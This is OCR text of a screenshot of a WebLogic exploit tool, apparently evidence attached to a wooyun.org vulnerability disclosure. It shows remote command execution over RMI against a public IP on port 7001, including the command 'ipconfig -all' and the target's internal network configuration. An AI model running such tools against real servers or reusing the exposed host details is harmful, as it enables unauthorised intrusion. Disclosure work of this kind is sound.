 WebLogicExploit By Bird
目标IP 218.21.198.47 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 ipconfig -all 编码 GB18030 执行
信息
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-50-56-8D-27-68
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 192.168.1.13(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.233
DNS 服务器 . . . . . . . . . . . : 192.168.1.9
202.99.224.8
TCPIP 上的 NetBIOS . . . . . . . : 已启用
www.wooyun.org